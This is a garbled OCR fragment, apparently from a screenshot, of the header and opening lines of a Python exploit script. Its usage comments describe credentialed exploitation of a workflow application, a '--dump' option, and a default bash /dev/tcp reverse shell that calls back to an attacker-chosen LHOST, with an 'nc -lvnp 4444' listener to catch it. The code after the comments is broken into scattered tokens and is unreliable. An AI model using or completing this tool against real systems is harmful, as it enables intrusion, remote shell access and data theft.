
<USER> -P <PASS> --dump
#   python3 exploit.py -t <TARGET> -u 
<USER> -P <PASS> -l <LHOST> -p <LPORT>
#
# Notes:
#   - Requires valid credentials (any 
user with workflow access)
#   - Vulnerability check runs 
automatically before exploitation
#   - Default reverse shell uses bash 
/dev/tcp (Debian-based containers)
#   - Start listener before running: nc 
-lvnp 4444
import
import
import
import
import
 urllib3

urllib3
.
disable_warnings
(
urllib3
.
exceptions
.